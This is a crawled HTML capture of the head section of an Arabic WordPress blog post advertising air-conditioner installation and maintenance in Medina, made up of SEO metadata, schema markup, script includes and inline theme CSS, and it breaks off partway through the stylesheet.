

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syantac.com/%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%88%D8%B5%D9%8A%D8%A7%D9%86%D8%A9-%D8%A7%D9%84%D9%85%D9%83%D9%8A%D9%81%D8%A7%D8%AA-%D8%A8%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9/
body_size: 38791
content:
<!DOCTYPE html><html class="html" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <link rel="pingback" href="https://syantac.com/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1"><title>تركيب وصيانة المكيفات بالمدينة - صيانتك تركيب وصيانة وبيع وتوزيع المكيقات بالمدينة.</title><meta name="description" content="تركيب وصيانة المكيفات بالمدينة - فني تكيفات بالمدينة - فني صيانة مكيفات بالمدينة - مهندس تركيب مكيفات بالمدينة -تنظيف مكيفات بالمدينة."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="تركيب وصيانة المكيفات بالمدينة - صيانتك تركيب وصيانة وبيع وتوزيع المكيقات بالمدينة." /><meta property="og:description" content="تركيب وصيانة المكيفات بالمدينة - فني تكيفات بالمدينة - فني صيانة مكيفات بالمدينة - مهندس تركيب مكيفات بالمدينة -تنظيف مكيفات بالمدينة." /><meta property="og:url" content="https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" /><meta property="article:section" content="صيانة وغسيل المكيفات" /><meta property="og:updated_time" content="2021-12-17T14:06:51+00:00" /><meta property="og:image" content="https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة.jpg" /><meta property="og:image:secure_url" content="https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:alt" content="اعمال تركيب وصيانة المكيفات بالمدينة" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-12-17T14:05:14+00:00" /><meta property="article:modified_time" content="2021-12-17T14:06:51+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="تركيب وصيانة المكيفات بالمدينة - صيانتك تركيب وصيانة وبيع وتوزيع المكيقات بالمدينة." /><meta name="twitter:description" content="تركيب وصيانة المكيفات بالمدينة - فني تكيفات بالمدينة - فني صيانة مكيفات بالمدينة - مهندس تركيب مكيفات بالمدينة -تنظيف مكيفات بالمدينة." /><meta name="twitter:image" content="https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة.jpg" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="Yousef Alhaj" /><meta name="twitter:label2" content="مدة القراءة" /><meta name="twitter:data2" content="دقيقة واحدة (1)" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://syantac.com/#person","name":"\u0635\u064a\u0627\u0646\u062a\u0643 \u0644\u0627\u0639\u0645\u0627\u0644 \u0635\u064a\u0627\u0646\u0629 \u0648\u0627\u0644\u0633\u0628\u0627\u0643\u0629 \u0648\u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","logo":{"@type":"ImageObject","@id":"https://syantac.com/#logo","url":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","contentUrl":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","inLanguage":"ar","width":"490","height":"205"},"image":{"@type":"ImageObject","@id":"https://syantac.com/#logo","url":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","contentUrl":"http://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png","inLanguage":"ar","width":"490","height":"205"}},{"@type":"WebSite","@id":"https://syantac.com/#website","url":"https://syantac.com","publisher":{"@id":"https://syantac.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://syantac.com/wp-content/uploads/2021/12/\u0627\u0639\u0645\u0627\u0644-\u062a\u0631\u0643\u064a\u0628-\u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a-\u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.jpg","url":"https://syantac.com/wp-content/uploads/2021/12/\u0627\u0639\u0645\u0627\u0644-\u062a\u0631\u0643\u064a\u0628-\u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a-\u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.jpg","width":"1920","height":"1080","caption":"\u0627\u0639\u0645\u0627\u0644 \u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://syantac.com","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/","name":"\u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629"}}]},{"@type":"WebPage","@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#webpage","url":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/","name":"\u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 - \u0635\u064a\u0627\u0646\u062a\u0643 \u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0648\u0628\u064a\u0639 \u0648\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.","datePublished":"2021-12-17T14:05:14+00:00","dateModified":"2021-12-17T14:06:51+00:00","isPartOf":{"@id":"https://syantac.com/#website"},"primaryImageOfPage":{"@id":"https://syantac.com/wp-content/uploads/2021/12/\u0627\u0639\u0645\u0627\u0644-\u062a\u0631\u0643\u064a\u0628-\u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a-\u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#breadcrumb"}},{"@type":"Person","@id":"https://syantac.com/author/yousefalhaj/","name":"Yousef Alhaj","url":"https://syantac.com/author/yousefalhaj/","image":{"@type":"ImageObject","@id":"https://syantac.com/wp-content/litespeed/avatar/489c895a0fec958267d52bd81046fd04.jpg?ver=1769312547","url":"https://syantac.com/wp-content/litespeed/avatar/489c895a0fec958267d52bd81046fd04.jpg?ver=1769312547","caption":"Yousef Alhaj","inLanguage":"ar"}},{"@type":"BlogPosting","headline":"\u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 - \u0635\u064a\u0627\u0646\u062a\u0643 \u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0648\u0628\u064a\u0639 \u0648\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.","keywords":"\u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629","datePublished":"2021-12-17T14:05:14+00:00","dateModified":"2021-12-17T14:06:51+00:00","author":{"@id":"https://syantac.com/author/yousefalhaj/","name":"Yousef Alhaj"},"publisher":{"@id":"https://syantac.com/#person"},"description":"\u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 - \u0641\u0646\u064a \u062a\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 - \u0641\u0646\u064a \u0635\u064a\u0627\u0646\u0629 \u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 - \u0645\u0647\u0646\u062f\u0633 \u062a\u0631\u0643\u064a\u0628 \u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 -\u062a\u0646\u0638\u064a\u0641 \u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.","name":"\u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0627\u0644\u0645\u0643\u064a\u0641\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629 - \u0635\u064a\u0627\u0646\u062a\u0643 \u062a\u0631\u0643\u064a\u0628 \u0648\u0635\u064a\u0627\u0646\u0629 \u0648\u0628\u064a\u0639 \u0648\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a \u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.","@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#richSnippet","isPartOf":{"@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#webpage"},"image":{"@id":"https://syantac.com/wp-content/uploads/2021/12/\u0627\u0639\u0645\u0627\u0644-\u062a\u0631\u0643\u064a\u0628-\u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a-\u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="صيانتك &laquo; الخلاصة" href="https://syantac.com/feed/" /><link rel="alternate" type="application/rss+xml" title="صيانتك &laquo; خلاصة التعليقات" href="https://syantac.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="صيانتك &laquo; تركيب وصيانة المكيفات بالمدينة خلاصة التعليقات" href="https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/feed/" /><link data-optimized="2" rel="stylesheet" href="https://syantac.com/wp-content/litespeed/css/bbadec16c4b433b8c3d391684401121e.css?ver=a2131" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes 